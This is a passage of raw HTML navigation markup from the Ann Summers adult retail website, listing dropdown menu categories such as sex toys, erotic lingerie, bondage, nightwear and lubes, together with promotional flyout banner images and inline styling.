  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
